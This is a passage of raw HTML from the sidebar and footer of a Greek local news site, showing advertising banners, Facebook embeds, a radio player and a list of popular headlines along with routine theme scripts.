<style>#penci-banner_box--24294 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--24294 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--70166" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="750" height="446" src="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg 750w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-300x178.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-673x400.jpg 673w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-585x348.jpg 585w" sizes="(max-width: 750px) 100vw, 750px" />			</div>
</div>
</div>
<style>#penci-banner_box--70166 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--70166 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--95456" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="1600" height="807" src="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg 1600w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-300x151.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-768x387.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-1024x516.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-960x484.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-793x400.jpg 793w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-585x295.jpg 585w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div>
</div>
</div>
<style>#penci-banner_box--95456 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--95456 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--91213" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="611" height="271" src="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png 611w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-300x133.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-585x259.png 585w" sizes="(max-width: 611px) 100vw, 611px" />			</div>
</div>
</div>
<style>#penci-banner_box--91213 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--91213 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__77135215" class="penci-block-vc penci_facebook_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-facebook_page penci-widget__facebook_page left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="fb-page" data-href="https://www.facebook.com/evosmosnews/" data-height="290" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/evosmosnews/"><a href="https://www.facebook.com/evosmosnews/">Facebook</a></blockquote></div></div>
</div>
</div>
</div>
</aside><!-- #secondary -->
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="text-6" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><div class="player" style="padding: 2px 20px; background-color: black;"><iframe id="pl" style="height: 115px; width: 100%; min-height: 100px; border: 0;" src="https://azuracast.streams.ovh/public/1newsradio/embed" frameborder="0"></iframe><a href="https://ellinadiko.top" target="_blank" rel="noopener noreferrer"><img src="https://ellinadiko.top/wp-content/uploads/2020/06/ELLINADIKO-RADIO.png" /></a></div>
<p>&nbsp;<br />
</p>
<div class="fb-page" data-href="https://www.facebook.com/xarisoydisdj" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/xarisoydisdj"></blockquote>
</div>
</div>
</div>	<div id="penci-banner_box--89800" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/RadioKefiOfficial" target="_self"></a><img width="397" height="396" src="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png 397w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-300x300.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-150x150.png 150w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-280x280.png 280w" sizes="(max-width: 397px) 100vw, 397px" />			</div>
</div>
</div>
<style>#penci-banner_box--89800 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--89800 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--20573" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/thspopis" title="ΤΗΣ ΠΟΠΗΣ ">ΤΗΣ ΠΟΠΗΣ </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/thspopis" target="_self"></a><img width="600" height="388" src="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg 600w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-300x194.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-585x378.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" />					<div class="penci-promo-text">
<h4>ΤΗΣ ΠΟΠΗΣ </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--20573 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--20573 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--39157" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/etsigiathnelladaregamoto" title="Έτσι, για την Ελλάδα ρε γαμώτο- No 1 ">Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/etsigiathnelladaregamoto" target="_self"></a><img width="770" height="614" src="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg 770w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-300x239.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-768x612.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-502x400.jpg 502w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-585x466.jpg 585w" sizes="(max-width: 770px) 100vw, 770px" />					<div class="penci-promo-text">
<h4>Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--39157 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--39157 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--27956" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/niki1vrettou" title="Νίκη Βρεττού">Νίκη Βρεττού</a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/niki1vrettou" target="_self"></a><img width="1024" height="587" src="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-300x172.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-768x440.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-960x550.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-698x400.jpg 698w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-585x335.jpg 585w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
</div>
</div>
<style>#penci-banner_box--27956 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--27956 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>
<div id="penci_block_23__36846650" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__36846650" >
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΔΗΜΟΦΙΛΗ</span></h3>						<span class="penci-slider-nav">
<a class="penci-block-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_block_23__36846650block_content" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-block-pag penci-slider-next " data-block_id="penci_block_23__36846650block_content" href="#"><i class="fa fa-angle-right"></i></a>
</span>
</div>
<div id="penci_block_23__36846650block_content" class="penci-block_content">
<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/03/evosmosnews.gr_-204-480x320.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title="Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω;"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Έφυγε%20ο%20μακαρίτης%20και%20ήρθε%20το%20κέρατο%20–%20Πόσα%20να%20αντέξω;%20-%20https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2024%2F03%2Fevosmosnews.gr_-204.jpg&#038;description=%CE%88%CF%86%CF%85%CE%B3%CE%B5%20%CE%BF%20%CE%BC%CE%B1%CE%BA%CE%B1%CF%81%CE%AF%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CF%81%CE%B8%CE%B5%20%CF%84%CE%BF%20%CE%BA%CE%AD%CF%81%CE%B1%CF%84%CE%BF%20%E2%80%93%20%CE%A0%CF%8C%CF%83%CE%B1%20%CE%BD%CE%B1%20%CE%B1%CE%BD%CF%84%CE%AD%CE%BE%CF%89%3B"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title=" Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω; ">Έφυγε ο μακαρίτης και ήρθε το κέρατο –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/#respond"><i class="la la-comments"></i>0</a></span></div><div class="penci-post-excerpt">Έφυγε ο μακαρίτης και ήρθε το κέρατο: Τι είναι πιο οδυνηρό μόνο κάποιος που...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/06/evosmosnews.gr_-148-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title="«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title=" «Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της ">«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-06-09T21:04:03+00:00">9 Ιουνίου 2024</time><time class="updated" datetime="2024-06-09T21:04:53+00:00">9 Ιουνίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-345-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title="Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title=" Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο ">Γέμισαν οι δρόμοι με το σύμβολο του ψαριού:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-23T20:19:00+00:00">23 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-360-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title="Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title=" Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών ">Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-24T22:08:41+00:00">24 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-371-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title="Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title=" Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση ">Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-25T21:27:34+00:00">25 Φεβρουαρίου 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__36846650 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__36846650 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__36846650.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__36846650 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
this.atts_json = '';
this.content = '';
}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__36846650 = new penciBlock();penci_block_23__36846650.blockID="penci_block_23__36846650";penci_block_23__36846650.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__36846650","shortcode_id":"block_23","max_num_pages":3392,"category_ids":"","taxonomy":""}';penci_block_23__36846650.content="";penciBlocksArray.push(penci_block_23__36846650);</script>	</div>
</aside><!-- #secondary -->
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
<meta itemprop="name" content="Webpage footer for EVOSMOSNEWS"/>
<meta itemprop="description" content="ΤΑ ΠΑΝΤΑ ΓΙΑ ΕΥΟΣΜΟ &amp; ΚΟΡΔΕΛΙΟ!"/>
<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
<meta itemprop="copyrightYear" content="2026"/>
<meta itemprop="copyrightHolder" content="EVOSMOSNEWS"/>
<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
<div class="footer__sidebars-inner penci-container-fluid">
<div class="row">
<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
</div>
<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
<div id="custom_html-2" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
